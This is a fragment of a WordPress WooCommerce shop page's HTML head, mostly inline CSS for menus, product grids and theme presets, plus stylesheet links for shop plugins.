(min-width:993px){.secondary-navigation{display:block;float:right;margin-left:auto;padding-left:1.2em}.secondary-navigation .menu{margin-right:-15px}.secondary-navigation ul{margin:0}.secondary-navigation ul li{display:inline-block;position:relative}.secondary-navigation ul li a{position:relative;display:block;padding:0.7em 0.875em 0;color:#111;font-size:14px}.secondary-navigation .menu li:not(.ri) a{padding-top:35px}.secondary-navigation .icon-wrapper{position:absolute;top:0px;left:50%;top:5px;transform:translate(-50%,0%)}.secondary-navigation .icon-wrapper svg{width:28px;height:28px}.secondary-navigation .icon-wrapper svg path{stroke-width:1.5px}.secondary-navigation .menu-item{padding:0 5px;border-left:1px solid #eee}.secondary-navigation .menu-item:first-child{border:0}}@media (max-width:992px){.col-full-nav .logo-mark,.col-full-nav .site-header-cart{display:none}.col-full-nav .shoptimizer-primary-navigation.col-full{padding:0}.main-navigation{padding-top:1rem}.main-navigation ul{list-style:none;margin:0}.main-navigation ul li{position:relative}.menu-primary-menu-container>ul>li>a{display:block;padding:0.35rem 0}.main-navigation ul.menu ul li{position:relative}.main-navigation ul.menu ul li>a{padding:0.15rem 0;display:block}.main-navigation ul.menu .sub-menu-wrapper{margin-top:0.25rem;padding-bottom:1rem;padding-left:0.5rem}.main-navigation ul.menu .sub-menu-wrapper .sub-menu-wrapper{margin-top:0.25rem;padding-bottom:0.5rem;padding-left:0.5rem}.main-navigation ul.menu>li.menu-item-has-children{position:relative}.main-navigation ul.menu .sub-menu-wrapper a.cg-menu-link{width:calc(100% - 40px)}.main-navigation ul.menu li.menu-item-has-children .sub-menu-wrapper{position:fixed;left:-99999px;opacity:0;transform:translateX(-10px)}.main-navigation ul.menu li.menu-item-has-children:not(.dropdown-open) .sub-menu-wrapper{display:block}.main-navigation ul.menu li.menu-item-has-children.dropdown-open>.sub-menu-wrapper{position:inherit;left:auto;opacity:1;transform:translateX(0)}.site-search{display:none}.col-full-nav .site-search{display:block;padding-top:20px;position:relative;z-index:4}.main-navigation ul.menu li.menu-item-has-children span.caret{display:flex;position:absolute;z-index:3;top:0px;right:0;width:30px;justify-content:center;align-items:center}.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children.dropdown-open>span.caret{transform:rotate(180deg)}.main-navigation ul.menu li.menu-item-has-children span.caret:after{display:inline-flex;width:20px;height:20px;background-color:#111;content:""}.main-navigation ul.menu li.menu-item-has-children span.caret{height:35px}.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret{height:27px;opacity:0.5}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a+span.caret{height:24px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.heading>a.sub-menu-link{margin-top:0.5rem}.main-navigation ul li a span strong{position:absolute;color:#fff;background-color:#222;font-size:9px;height:16px;line-height:16px;padding:0px 6px;display:inline-flex;margin-left:7px;margin-top:3.5px;border-radius:2px}.main-navigation ul.products{grid-template-columns:repeat(1,minmax(10px,1fr));padding-right:0.5rem;margin-top:1.15rem;margin-bottom:1.5rem}.main-navigation ul.products li.product .button{margin-top:0;opacity:1}.main-navigation ul.menu ul li.menu-item-image{margin-top:0.5rem;margin-bottom:1rem}.main-navigation ul.menu .sub-menu-wrapper li.menu-item-image a.cg-menu-link{width:100%;padding-right:0.5rem}.main-navigation ul.menu ul li.menu-item-image span{font-size:0px;display:block}.main-navigation ul.menu ul li.menu-item-image img{margin-bottom:0.5rem;border-radius:4px;width:100%}.main-navigation ul.menu ul li.menu-item-image span.sub{font-size:13px;text-align:center;font-weight:600}.mobile-extra{padding:1rem 0 2rem 0}.mobile-extra .widget{margin-bottom:0}.mobile-extra .heading{margin-top:0;margin-bottom:0.25rem;padding:1rem 0 0 0;opacity:0.6;font-size:11px;letter-spacing:1px;text-transform:uppercase;font-weight:normal}.mobile-extra ul,.mobile-extra .widget p{margin:0;padding:0}.mobile-extra ul li{margin-bottom:0.35rem}.mobile-extra a{font-size:14px}.mobile-extra .review{text-align:center;border-top:1px solid #e2e2e2;padding-top:30px;font-size:14px;line-height:1.5;margin:30px 0 0 0}.mobile-extra .review::before{display:block;font-size:12px;letter-spacing:3px;content:"\2605\2605\2605\2605\2605";margin-bottom:5px;color:#ee9e13}.mobile-extra .review strong{display:block;margin-top:0.5rem;font-size:11px;letter-spacing:1px;text-transform:uppercase}.mobile-extra .review .button{margin-top:20px;display:block;font-weight:bold;color:#fff}.col-full-nav{position:fixed;z-index:102;padding:0 15px;top:0;bottom:0;height:100%;left:-300px;width:300px;min-height:100vh;min-height:-moz-available;min-height:fill-available;min-height:-webkit-fill-available;max-height:100vh;overflow-y:auto;overflow-x:hidden;background:#fff;overscroll-behavior:contain;-webkit-overflow-scrolling:touch;box-shadow:0 0 10 rgba(0,0,0,0.15)}.mobile-menu.close-drawer{visibility:hidden;position:fixed;z-index:999;top:40px;left:310px;padding:0;opacity:0}}@media (min-width:993px){ul.products li.product:not(.product-category):before{visibility:hidden;position:absolute;left:0;opacity:0;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,0.1);content:"";width:calc(100% + 0px);height:calc(100% + 30px);margin-top:-15px;margin-left:0}}ul.products li.product img{display:block;width:100%;margin:0}.woocommerce-image__wrapper{position:relative;width:100%}.woocommerce-image__wrapper .gallery-image{position:absolute;z-index:-10;top:0;left:0;opacity:0}.woocommerce-card__header{clear:both;padding-top:0.75rem}.woocommerce-card__header *{position:relative}@media (max-width:992px){li.product:not(.product-category) .woocommerce-card__header{display:flex;flex-direction:column;flex:1}}li.product p.product__categories,li.menu-item-product p.product__categories{position:relative;margin-bottom:0.25rem;-webkit-font-smoothing:antialiased;color:#444;line-height:1.4;font-size:clamp(0.625rem,0.5615rem + 0.2033vw,0.6875rem);letter-spacing:0.7px;text-transform:uppercase;margin-bottom:0}li.product p.product__categories a,li.menu-item-product p.product__categories a{color:#444}ul.products li.product.product-category h2 mark{display:none}ul.products li.product .woocommerce-loop-product__title{padding-top:0.25rem;padding-bottom:0.25rem}ul.products li.product .woocommerce-LoopProduct-link{display:block;color:#2c2d33;-webkit-backface-visibility:hidden}@media (max-width:770px){.m-grid-2 ul.products li.product .woocommerce-loop-product__title{font-size:clamp(0.8125rem,0.749rem + 0.2033vw,0.875rem)}}ul.products li.product .price{display:block;margin-bottom:0.75rem;color:#111;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem)}.price del{color:#72767c;margin-right:0.25rem;font-size:0.85em;font-weight:normal}ul.products li.product .price ins{font-weight:bold}ul.products li.product .button{display:block;position:absolute;z-index:1;bottom:0;width:calc(100% - 30px);height:40px;padding:0;border-radius:4px;opacity:0;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem);font-weight:600;line-height:40px;text-align:center}@media (max-width:992px){ul.products li.product .button,ul.products li.product .add_to_cart_button{position:relative;width:100%;opacity:1}}@media (max-width:770px){ul.products li.product .button{padding:8px 12px;height:auto;line-height:inherit}}ul.products li.product .product-label{display:flex;flex-flow:row wrap;justify-content:center}.product-label{position:absolute;z-index:1;top:-5px;left:5px;min-width:46px;max-width:50%;min-height:46px;align-items:center;padding:5px 7px;border-radius:35px;color:#fff;background-color:#3bb54a;font-size:12px;letter-spacing:0.4px;text-transform:uppercase;word-break:break-all}.product-label.type-bubble{top:10px;left:10px;z-index:1;min-width:inherit;min-height:inherit;font-size:11px;border-radius:3px;padding:3px 6px;line-height:15px}@media (max-width:992px){.woocommerce-image__wrapper .gallery-image{position:relative;opacity:1;z-index:inherit}.shoptimizer-plp-carousel-container{display:flex;width:100%;height:100%;overflow-x:scroll;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scrollbar-width:none}.shoptimizer-plp-carousel-container .shoptimizer-plp-image-wrapper{display:flex;width:calc(200%)}.shoptimizer-plp-carousel-container img{width:100%;height:100%;scroll-snap-align:center;-o-object-fit:cover;object-fit:cover;flex-shrink:0}.woocommerce-image__wrapper .shoptimizer-plp-carousel--pagination{display:none}.shoptimizer-plp-carousel--pagination{position:absolute;bottom:5px;left:50%;transform:translateX(-50%);display:flex;justify-content:center;align-items:center}.shoptimizer-plp-carousel--dot{height:6px;width:6px;margin:0 2px;background-color:#fff;border:1px solid #111;border-radius:50%;display:inline-block}.shoptimizer-plp-carousel--dot.active{background-color:#111}}.col-full.topbar-wrapper{max-width:100%;border-bottom:1px solid #eee}.top-bar form{margin:0}.top-bar select{font-size:13px;height:26px;background-size:12px 12px;background-position:calc(100% - 7px)}.top-bar .col-full{display:flex;padding:0;align-items:center}.top-bar p{margin:0}.top-bar-left{display:flex;flex:1}.top-bar-center{display:flex;justify-content:center;max-width:45%;text-align:center}.top-bar-right{flex:1;display:flex;justify-content:flex-end}@media (max-width:992px){.topbar-wrapper .top-bar{padding:0.6rem 0;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem)}.top-bar{border-bottom:none}.top-bar select{font-size:13px}.top-bar .col-full{padding:0}}@media (max-width:768px){.col-full.topbar-wrapper.hide-on-mobile{display:none}.top-bar .col-full,.top-bar-left,.top-bar-center,.top-bar-right{display:block;text-align:center;max-width:100%}.top-bar select{margin-top:5px;width:100%}}.widget ul{margin-bottom:0;margin-left:0;list-style:none}.widget li{margin-bottom:0.4em;font-size:14px;line-height:1.45}.widget_product_search form{position:relative}.widget_product_search input{width:100%}.widget_product_search form button[type="submit"]{clip:rect(1px 1px 1px 1px);position:absolute!important;right:0px}.widget p{margin-bottom:1em;font-size:14px;line-height:1.5}.widget p:last-child{margin-bottom:0}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after,.main-navigation ul.menu li.menu-item-has-children span.caret:after{-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 9L12 16L5 9' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 9L12 16L5 9' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after{-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 5L16 12L9 19' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 5L16 12L9 19' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after,.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after,.main-navigation ul.menu li.menu-item-has-children span.caret:after{-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.sr-only,.screen-reader-text{position:absolute;visibility:hidden;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}@media (max-width:992px){.hide-on-mobile{display:none!important}}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://naibook.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://naibook.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='commercekit-wishlist-css-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/wishlist.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-stockmeter-css-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/stockmeter.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://naibook.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://naibook.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.8.250501' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://naibook.com/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/product-grid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://naibook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='htflexboxgrid-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' type='text/css' media='all' />
